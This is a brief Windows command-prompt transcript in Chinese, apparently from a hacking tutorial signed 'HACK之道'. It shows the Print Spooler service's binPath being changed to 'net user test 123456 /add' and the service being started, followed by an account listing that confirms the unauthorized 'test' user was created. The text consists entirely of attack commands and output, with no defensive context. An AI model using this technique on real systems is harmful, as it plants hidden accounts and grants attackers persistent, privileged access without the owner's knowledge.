 C:\Users\hacker\Desktop>sc config spooler binPath= "net user test 123456 /add"
[SC] ChangeServiceConfig 成功
C:\Users\hacker\Desktop>sc start spooler
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Users\hacker\Desktop>net user
\\WIN7-2020AZQMTU 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
shabi test
命令成功完成。
HACK之道